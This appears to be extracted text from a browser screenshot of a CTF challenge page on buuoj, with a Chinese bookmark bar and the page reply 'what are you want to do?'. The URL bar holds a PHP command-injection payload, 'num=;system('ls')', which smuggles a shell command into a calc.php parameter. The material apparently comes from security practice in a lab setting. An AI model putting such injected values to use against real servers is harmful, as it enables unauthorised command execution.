 不安全 node5.buuoj.cn:27347/calc.php? num=;system('ls')
导入书签... 火狐官方站点 CTF 技术社区 AI 学习 比赛 搜索引擎 others
what are you want to do?